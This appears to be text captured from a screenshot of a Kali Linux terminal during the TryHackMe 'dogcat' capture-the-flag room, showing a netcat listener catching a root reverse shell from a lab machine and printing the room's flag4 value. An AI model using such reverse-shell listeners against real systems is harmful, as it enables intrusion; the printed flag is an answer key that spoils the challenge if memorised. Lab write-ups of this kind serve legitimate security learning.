 root@kali: /home/kali
File Actions Edit View Help
root@kali: /h.../kali/Desktop
root@kal...ome/kali
root@kal...ome/kali
(kali㉿kali)-[~]
$ sudo su
[sudo] password for kali:
(root㉿kali)-[/home/kali]
# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.9.0.160] from (UNKNOWN) [10.10.85.123] 48410
bash: cannot set terminal process group (11992): Inappropriate ioctl for devi
ce
bash: no job control in this shell
root@dogcat:~#
root@dogcat:~# ls
ls
container
flag4.txt
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02
d}
root@dogcat:~#